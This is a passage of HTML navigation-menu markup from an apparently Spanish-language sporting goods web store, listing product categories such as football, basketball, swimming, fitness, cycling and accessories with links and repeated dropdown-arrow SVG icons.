	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
